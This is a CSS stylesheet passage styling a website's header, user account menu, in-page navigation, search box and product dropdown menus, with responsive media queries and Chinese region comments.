.header-tools .header-user .header-user-name {
  display: flex;
  align-items: center;
}
.header-tools .header-user .header-user-name span {
  display: inline-block;
  vertical-align: middle;
  min-width: 20px;
  max-width: 125px;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color:var(--zdzzts);
}
.header-tools .header-user .header-user-name .msg-num {
  width: auto;
  min-width: 16px;
  background:var(--zdans);
  padding: 0 5px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-left: 5px;
}
.header-tools .header-user .header-user-info {
  display: none;
  position: absolute;
  top: calc(100% + 17px);
  right: 0;
  width: 240px;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #fff;
  box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
  border-radius: 0 0 10px 10px;
  cursor: default;
}
.header-tools .header-user .header-user-info .message span,
.header-tools .header-user .header-user-info .management span,
.header-tools .header-user .header-user-info .order span {
  width: auto;
  min-width: 16px;
  background: var(--zdans);
  float: right;
  padding: 0 4px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-top: 3px;
}
.header-tools .header-user .header-user-info:before {
  content: "";
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.header-tools .header-user .header-user-info-list {
  font-size: 14px;
}
.header-tools .header-user .header-user-info-list > li {
  position: relative;
  line-height: 20px;
  color: #252B3A;
}
.header-tools .header-user .header-user-info-list > li:after {
  content: none;
}
.header-tools .header-user .header-user-info-list > li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
@media (min-width: 769px) {
  .header-tools .header-user .header-user-info-list > li > a.mb-special {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-list > li > a.pc-special {
    display: none !important;
  }
}
.header-tools .header-user .header-user-info-list > li.order > a > span {
  background-color: #2468f2;
}
.header-tools .header-user .header-user-info-list > li:hover > a {
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-info-split {
  padding: 10px 20px;
}
.header-tools .header-user .header-user-info-split:before {
  content: "";
  display: block;
  border-top: solid 1px #DFE1E6;
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-split.pc-only {
    display: none;
  }
}
.header-tools .header-user .header-user-info-item-account {
  overflow: hidden;
}
.header-tools .header-user .header-user-info-item-account > a {
  float: left;
  width: 50%;
}
.header-tools .header-user .header-user-info-list .header-verification {
  padding-left: 0;
  line-height: 20px;
  text-align: right;
  height: 32px;
  display: block;
}
@media (min-width: 769px) {
  .header-tools .header-user:hover .header-user-info {
    display: block;
  }
}
.header-tools .header-user.msg .header-user-avator:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 6px;
  height: 6px;
  background-color: #e41e2c;
  border-radius: 50%;
}
.logined .header-tools .header-tools-right .header-user {
  display: flex;
  align-items: center;
  height: 18px;
  line-height: 18px;
}
.header-ad-pc {
  display: inline-block;
  height: 40px;
  min-width: 40px;
  width: 40px;
  margin-right: 32px;
}
.header-ad-pc > img {
  width: 100%;
  height: 100%;
}
.header-menu-search-mb,
.header-login-mobile {
  display: none;
}
@media (max-width: 1200px) {
  .header-ad-pc {
    display: none;
  }
}
@media (max-width: 1380px) and (min-width: 769px) {
  .isDeveloper .header-search-icon {
    margin-top: 21px;
  }
  .isDeveloper .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .isDeveloper .header-logo-outer {
    margin-top: 8px;
  }
  .isDeveloper .header-tools {
    height: 60px;
  }
  .isDeveloper .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .isDeveloper .header-nav .header-nav-list {
    height: 50px;
  }
  .isDeveloper .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .isDeveloper .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 1023px) {
  .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .header-logo-outer {
    margin-top: 8px;
  }
  .header-tools {
    height: 60px;
  }
  .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .header-nav .header-nav-list {
    height: 50px;
  }
  .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 768px) {
  .header-search,
  .header-nav,
  .header-prompt {
    display: none;
  }
  .header-tools .header-tools-right {
    margin-left: 10px;
    height: 100%;
    line-height: 100%;
  }
  .header-tools .header-tools-right > li {
    display: none;
  }
  .header-user-info .logout a {
    width: 50%;
    float: left;
    white-space: nowrap;
  }
  .header-user-info .logout .bottom-username {
    font-weight: 600;
  }
  .header-user-info .logout .logout-btn {
    text-align: right;
  }
  .logined .header-tools .header-tools-right .header-user {
    display: block;
    height: 40px;
    line-height: 40px;
  }
  .header-tools .header-user.header-user-info-show .header-user-info {
    display: block;
  }
  .header-tools .header-tools-right .header-login-mobile {
    display: block;
    margin-left: 0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
  }
  .logined .header-tools .header-tools-right .header-login-mobile {
    display: none;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info {
    display: block;
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 0;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    cursor: default;
    background: #fff;
    font-size: 14px;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li {
    padding: 8px 15px;
    height: 22px;
    line-height: 22px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li a {
    padding: 0;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: auto;
    line-height: auto;
    padding-bottom: 32px;
    padding: 15px 20px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a {
    height: 32px;
    line-height: 32px;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a + a {
    margin-left: 17px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-red {
    height: 34px;
    width: calc(50% - 7px);
    border-radius: 4px;
    text-align: center;
    background: #2468f2;
    color: #fff;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-common {
    width: calc(50% - 7px);
    float: right;
    height: 34px;
    border-radius: 4px;
    border: 1px solid #2468f2;
    text-align: center;
    background: transparent;
    color: #2468f2;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .header-user-info-split {
    height: 1px;
    line-height: 1;
    background: #dfe1e6;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px 15px;
    padding: 0 15px;
  }
  .header-tools .header-tools-right .header-login-mobile .header-user-info {
    display: none;
  }
  .header-logo-outer {
    width: 93px;
  }
  .header-logo-outer .header-logo {
    height: 32px;
  }
  .header-logo-outer .header-logo img {
    height: 32px;
  }
  .header-tools {
    height: 100%;
    min-width: auto;
    position: initial;
  }
  .header-tools .header-user {
    border: none;
    margin: 0 !important;
    padding: 0 10px;
    position: initial;
  }
  .header-tools .header-user .header-user-name {
    display: none;
  }
  .header-tools .header-user .header-user-info {
    top: calc(100% + 1px);
    width: 100%;
  }
  .header-bottom {
    height: 48px;
    justify-content: space-between;
  }
  .header-menu-search-mb {
    display: block;
  }
  .header-menu-mb {
    display: inline-block;
    float: right;
    height: 48px;
    padding: 18px 0 15px 10px;
    font-size: 0;
    line-height: 48px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.3s;
  }
  .header-menu-mb span {
    display: block;
    width: 18px;
    height: 2px;
    margin-bottom: 3px;
    background: #252B3A;
    border-radius: 3px;
    -webkit-transform-origin: 20px;
    transform-origin: 16px;
    transition: background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), width 0.5s;
  }
  .header-menu-mb span:nth-last-child(2) {
    transform: rotate(0);
    transition: width 0.5s ease;
  }
  .header-menu-mb.show-nav span {
    opacity: 1;
    transform: rotate(45deg);
  }
  .header-menu-mb.show-nav span:nth-last-child(2) {
    width: 0;
    opacity: 0;
    transform: rotate(0);
    transition: width 0.5s;
  }
  .header-menu-mb.show-nav span:nth-last-child(3) {
    opacity: 1;
    transform: rotate(-45deg);
  }
  .header-ad-mb {
    display: inline-block;
    width: 24px;
    height: 24px;
    min-width: 24px;
    margin-left: 20px;
  }
  .header-ad-mb img {
    width: 100%;
    height: 100%;
  }
}
@media (max-width: 768px) and (max-width: 768px) {
  .header-user-info .logout .bottom-username .msg-num {
    display: none;
  }
}
/* endregion header 主导航 */
/* region 页面内导航 */
.header-pagenav {
  position: absolute;
  left: 0;
  right: 0;
  height: 100%;
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}
.header-pagenav ul {
  font-size: 0;
  text-align: center;
}
.header-pagenav ul li {
  display: inline-block;
  margin-left: 6px;
  margin-right: 6px;
}
.header-pagenav ul li.active {
  position: relative;
}
.header-pagenav ul li.active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  border-bottom: solid 4px #2468f2;
  transition: border-color 0.2s;
}
.header-pagenav a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  color: #fff;
  line-height: 75px;
  transition: color 0.2s;
}
.header-pagenav a:hover {
  color: #2468f2;
}
/* endregion 页面内导航 */
/* endregion 导航收起状态 */
.link-searcher {
  display: inline-block;
  position: relative;
  width: calc(100% - 20px);
  z-index: 1;
  height: 33px;
  margin-right: 20px;
}
.link-searcher input {
  display: inline-block;
  width: 100%;
  height: 33px;
  border: none;
  border: 1px solid #DFE1E6;
  padding: 2px 20px;
  color: #252B3A;
  background: none;
  border-radius: 100px;
}
.link-searcher input::-ms-clear {
  width: 0;
  height: 0;
}
.link-searcher input::placeholder {
  color: #8A8E99;
  font-size: 14px;
}
.link-searcher .link-searcher-clear {
  display: none;
  position: absolute;
  background: url([data-uri]);
  right: 49px;
  width: 14px;
  height: 14px;
  line-height: 14px;
  font-size: 20px;
  top: 50%;
  margin-top: -7px;
  cursor: pointer;
  transition: 0.2s;
}
.link-searcher-clear:hover {
  background: url([data-uri]);
}
.link-searcher-clear:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #757985;
  opacity: 0.3;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 8px;
}
.link-searcher.active .link-searcher-clear {
  display: inline-block;
}
.link-searcher-submit {
  position: absolute;
  right: 12px;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-submit i {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url([data-uri]);
  font-size: 16px;
  color: rgba(87, 93, 108, 0.8);
  transition: 0.2s;
}
.header-nav-list > li:hover .header-nav-item-icon {
  visibility: hidden;
  opacity: 0;
}
.header-nav-list > li:hover .header-nav-item-icon-hover {
  visibility: visible;
  opacity: 1;
}
.header-nav-list > li.active .header-nav-item-icon {
  transform: rotateX(180deg);
}
.header-nav-list > li.active .header-nav-item-icon-hover {
  transform: rotateX(180deg);
}
.link-searcher-more {
  height: 100%;
  position: absolute;
  right: 16px;
  top: 0;
  color: #252B3A;
  font-weight: 600;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-more a {
  display: flex;
  height: 100%;
  align-items: center;
}
.link-searcher-more a .header-icon-arrow-right {
  margin-left: 5px;
  margin-top: 2px;
}
.link-searcher-more:hover {
  color: #2468f2;
}
.link-searcher-submit:hover i {
  background: url([data-uri]);
}
.link-searcher-drop {
  display: none;
  position: absolute;
  top: calc(100% + 2px);
  right: 0;
  left: 0;
  height: 181px;
  overflow: auto;
  background-color: #fff;
  border-radius: 0 0 8px 8px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.15);
  width: 92%;
  margin: 0 auto;
  color: #252B3A;
}
.link-searcher-drop ul {
  position: relative;
}
.link-searcher-drop.show {
  display: block;
}
.link-searcher-drop li.no-result {
  height: 170px;
}
.link-searcher-drop li.no-result a {
  display: flex;
  height: 100%;
  padding: 0 30px;
  line-height: 22px;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #adb0b0;
}
.link-searcher-drop li:first-child a {
  padding-top: 5px;
}
.link-searcher-drop li:last-child a {
  padding-top: 5px;
}
.link-searcher-drop a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 32px;
}
.link-searcher-drop li.active a {
  color:var(--zdztxz);
  background-color: rgba(160, 162, 168, 0.08);
}
/* region 主菜单下拉内容 */
body.show-dropdown {
  overflow: hidden;
}
#header.show-dropdown .header-container {
  height: 100%;
  z-index: 999;
}
.header-dropdown {
  position: absolute;
  top: var(--zddhgd);
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 899;
  background: rgba(0, 0, 0, 0);
  transition: all 0.1s;
}
.header-dropdown.showMask {
  background: rgba(0, 0, 0, 0.5);
}
.header-dropdown.noMask {
  background: none;
}
.header-dropdown-list {
  position: relative;
  will-change: height;
  transition: height 0.1s ease;
  padding: 0;
  z-index: 899;
}
.header-dropdown-list.expanding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list.hiding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list > li {
  display: none;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}
.header-dropdown-list > li.header-dropdown-dialog {
  box-shadow: none;
}
.header-dropdown-list > li.header-dropdown-dialog.show {
  display: inline-block;
  box-shadow: none;
}
.header-dropdown-list > li:not(.J-drop-dialog) {
  background:var(--zdxlcd);
  border-bottom-left-radius: var(--zdxlyj);
 border-bottom-right-radius:var(--zdxlyj)
}
.header-dropdown-list > li.header-dropdown-more {
  background: #fff;
  padding-left: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 0;
}
.header-dropdown-list > li.show {
  display: block;
  padding: 0 3%;
}
.header-dropdown-close {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  cursor: pointer;
  opacity: 0.6;
}
.header-dropdown-close:before,
.header-dropdown-close:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 30%;
  height: 1px;
  width: 30px;
  border-radius: 1px;
  margin-left: -10px;
  background-color: #252b3a;
}
.header-dropdown-close:before {
  transform: rotate(45deg);
}
.header-dropdown-close:after {
  transform: rotate(-45deg);
}
.header-dropdown-close:hover {
  opacity: 1;
}
.show-close .header-dropdown-close {
  display: block;
}
@media (max-width: 1366px) {
  .header-dropdown-list {
    padding: 0;
  }
  .header-dropdown-close {
    right: 10px;
  }
  .header-dropdown-close:before,
  .header-dropdown-close:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 30%;
    height: 1px;
    width: 20px;
    border-radius: 1px;
    margin-left: -10px;
    background-color: #252b3a;
  }
}
@media (max-width: 1023px) {
  .header-dropdown {
    top: 110px;
  }
}
@media (max-width: 768px) {
  .header-dropdown {
    display: none;
  }
}
/* endregion 主菜单下拉内容--解决方案 */
/* region 主菜单下拉内容--更多 */
.header-dropdown-more {
  width: 240px;
  margin-left: -15px;
}
.header-more-list {
  padding: 20px 30px;
  background: #fff;
  color: #252B3A;
}
.header-more-list > li {
  font-size: 14px;
  line-height: 22px;
}
.header-more-list > li:not(.header-more-item-hide) + li {
  margin-top: 12px;
}
.header-more-list > li.header-more-item-hide {
  display: none;
}
.header-more-list a {
  display: block;
}
.header-more-list > li:hover a {
  color: #2468f2;
}
.header-more-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  margin-top: -16px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
  vertical-align: middle;
}
/* “更多”需在不同分辨率保持与面包导航的一级菜单相同宽度 */
@media (max-width: 1218px) {
  .header-dropdown-more {
    width: 20%;
  }
}
@media (max-width: 1023px) {
  .header-dropdown-more {
    width: 25%;
  }
}
/* endregion 主菜单下拉内容--更多 */
/* endregion 主菜单下拉内容 */
/* region 主菜单通用下拉内容2 */
.dropdown-common-container {
  height: 100%;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
  overflow: hidden;
}
.header-container.fixed .dropdown-common-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-container::after {
  content: "";
  display: block;
  width: 100%;
  height: 50px;
  position: absolute;
  bottom: 0;
}
.dropdown-common-container.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
.dropdown-common-wrapper {
  padding: 0;
  max-height: calc(94vh - 75px - 25px);
  max-width: 1360px;
  margin: 0 auto;
}
.header-container.fixed .dropdown-common-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-wrapper-inner {
  padding: 0 0 0 0;
  display: flex;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper {
  border-right: 1px solid #58585817;
  padding: 32px 24px 0 0;
  flex: 5;
  z-index: 100;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper > div {
  overflow: auto;
  padding-right: 16px;
  height: calc(100% - 50px);
}
.dropdown-common-icon {
  display: inline-block;
  width: 100px;
  height: 100px;
  background-size: cover;
background-repeat: no-repeat;
}
.dropdown-common-title {
  font-size: 24px;
  line-height: 30px;
  color: var(--zdxlzt);
  margin-top: 24px;
  transition: all 0.2s;
}
.dropdown-common-title[data-link='true']:hover {
  color:var(--zdztxz);
}
.dropdown-common-desc {
  font-size: 14px;
  line-height: 22px;
  color:var(--zdcdzt);
  margin-top: 12px;
}
.dropdown-common-link {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: var(--zdxlzt);
  margin-top: 16px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 600;
}
.dropdown-common-link i {
  margin-left: 8px;
}
.dropdown-common-link:hover {
  color: #2468f2;
}
.dropdown-common-sublink {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #575D6C;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 400;
}
.dropdown-common-sublink i {
  margin-left: 8px;
}
.dropdown-common-sublink:hover {
  color: #2468f2;
}
.dropdown-common-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 32px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-common-contact:hover {
  color: #2468f2;
}
.dropdown-common-right-wrapper {
  margin-bottom: 0;
  padding-left: 38px;
  padding-top: 25px;
  flex-flow: row wrap;
  flex: 18;
  overflow: auto;
  display: flex;
  align-items: flex-start;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-rightl {
  flex: 12;
  padding-bottom: 45px;
  display: block;
}
.dropdown-common-rightl:after {
  content: "";
  display: table;
  clear: both;
}
.dropdown-common-rightl .dropdown-common-module:first-child {
  margin-top: 32px;
}
.dropdown-common-col {
  flex: 1;
}
.dropdown-common-module + .dropdown-common-module {
  margin-top: 45px;
}
@media (max-width: 1599px) {
  .dropdown-common-module + .dropdown-common-module {
    margin-top: 32px;
  }
}
.dropdown-common-module-title {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 18px;
  color: var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
      display: flex;
      align-items: center;
}
.dropdown-common-module-title .dropdown-product-item-desc {
    margin-top: 0;
}
@media (max-width: 1599px) {
  .dropdown-common-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-module-title i {
  margin-left: 8px;
}
.dropdown-common-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-common-module-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-top: -4px;
}
.dropdown-common-module-wrapper .dropdown-common-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-module-wrapper .common-item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper .common-item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper.two-cols .dropdown-common-item {
      display: flex;
	  flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
	  max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	  background: var(--zdcdbg);
	  border: 1px solid var(--zdcdbk);
	  border-radius: var(--zdcdyj);
}
.common-flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.common-flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-item {
  display: block;
  cursor: pointer;
  margin: var(--zdcdwj);
      margin-left: 0;
      margin-top: 0;
      padding: var(--zdcdnj);
}
@media (max-width: 1599px) {
  .dropdown-common-item {
    margin-top: 16px;
  }
}
.dropdown-common-item:hover .dropdown-common-item-title {
  color:var(--zdztxz);
}
.dropdown-common-item-title {
  font-size: 16px;
  line-height: 20px;
  color: var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-common-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-common-item-desc {
  font-size: 14px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 4px;
}
@media (max-width: 1599px) {
  .dropdown-common-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-common-rightr {
  flex: 5;
  padding-bottom: 32px;
}
.dropdown-common-recommend {
  margin-top: 32px;
  overflow: auto;
  height: 100%;
}
.dropdown-common-recommend .dropdown-common-item {
  display: block;
  padding: 17px 0;
  margin-top: 0;
  border-bottom: 1px solid #DFE1E6;
}
.dropdown-common-recommend .dropdown-common-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-common-recommend .dropdown-common-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-common-recommend-title {
  font-size: 18px;
  line-height: 22px;
  margin-left: 18.5px;
  color: #252B3A;
}
@media (max-width: 1599px) {
  .dropdown-common-recommend-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 16px;
  padding: 23px 25px;
  margin-left: 18px;
  position: relative;
  overflow: hidden;
}
.dropdown-common-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-common-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-common-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  color: #252B3A;
  z-index: 1;
  position: relative;
  font-weight: bold;
}
.dropdown-common-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-common-right-wrapper > .dropdown-common-rightr {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-common-left-wrapper {
    flex: 5;
  }
  .dropdown-common-right-wrapper {
    flex: 15;
  }
  .dropdown-common-right-wrapper .dropdown-common-rightl {
    flex-flow: column;
  }
  .dropdown-common-right-wrapper .dropdown-common-col + .dropdown-common-col {
    margin-top: 56px;
  }
  .dropdown-common-module-wrapper .dropdown-common-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/* region 主菜单下拉内容--产品*/
.dropdown-product-container {
  position: relative;
  height: fit-content;
  max-height: 100%;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-product-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-product-wrapper {
  display: flex;
  height: auto;
  min-height: 300px;
  max-height: calc(94vh - 75px - 25px);
  max-width: 1360px;
  margin: 0 auto;
}
.header-container.fixed .dropdown-product-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .dropdown-product-wrapper {
    max-width: 1200px;
  }
}
.header-dropdown-solution .dropdown-product-wrapper {
  height: 668px;
}
.header-dropdown-ei .dropdown-product-wrapper {
  height: 600px;
}
/* 左侧导航部分 */
.dropdown-product-wrapper-left {
  flex: 4;
  padding-top: 32px;
  padding-bottom: 2px;
}
.dropdown-product-wrapper-left.two-cols {
  flex: 5;
}
.dropdown-product-nav {
  margin-top: 24px;
  overflow: auto;
  height: calc(100% - 130px);
  padding: 0 10px;
  display: flex;
}
.dropdown-product-nav ul {
  flex: 1;
  height: fit-content;
}
.dropdown-product-nav li + li {
  margin-top: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav li + li {
    margin-top: 16px;
  }
}
.dropdown-product-nav li:last-child {
  margin-bottom: 16px;
}
.dropdown-product-nav-container {
  height: 100%;
  padding: 0;
  transform: translate(0, -60px);
  transition: 0.2s;
  position: relative;
}
.J-product-nav-container:after{
    content: "";
    position: absolute;
	right: 0;
    top: 0;
    width: 100%;
    height: 100%;
	z-index: -1;
    background: #fff url(../../../img/leftbg.jpg) right bottom no-repeat;
    background-size: 400px auto;
}
.dropdown-product-nav-menu {
  display: block;
  position: relative;
  padding: 0;
  cursor: default;
}
.dropdown-product-nav-menu[href] {
  cursor: pointer;
}
.dropdown-product-nav-menu-text {
  margin-right: 10px;
  line-height: 22px;
  font-size: 16px;
  line-height: 20px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav-menu-text {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-nav-menu-text span {
  line-height: 18px;
  color: var(--zdxlzt);
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  transition: all 0.2s;
}
.dropdown-product-nav-menu-text span::before {
  content: '';
  display: block;
  position: absolute;
  top: calc(100% + 4px);
  width: 100%;
  height: 2px;
  transition: all 0.2s;
  transition-delay: 0;
  background: var(--zdztxz);
  transform: scaleX(0);
  transform-origin: 0%;
}
.dropdown-product-nav li.active span {
    color: var(--zdxlzt);
}
.dropdown-product-more {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  color: var(--zdxlzt);
}
.dropdown-product-more a {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-more a:hover {
  color: #2468f2;
}
.dropdown-product-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-product-contact:hover {
  color: #2468f2;
}
@media (max-width: 1024px) {
  .dropdown-product-contact {
    font-size: 12px;
  }
}
/* 中间下拉区域内容 */
.dropdown-product-wrapper-right {
  position: relative;
  flex: 20;
  padding: 0 0 28px 28px;
}
.dropdown-product-wrapper-right::after {
  content: '';
  display: block;
  width: 100%;
  height: 0;
  position: absolute;
  bottom: 0;
}
.dropdown-product-wrapper-right.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
/* 顺序展示下拉的内容动画 */
.header-dropdown-list.show-text .dropdown-product-nav-container {
  transform: translate(0, 0);
  transition-delay: 0.15s;
}
[data-nav-index] {
  opacity: 0;
  transition: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index] {
  opacity: 1;
  transform: translate(0, 0);
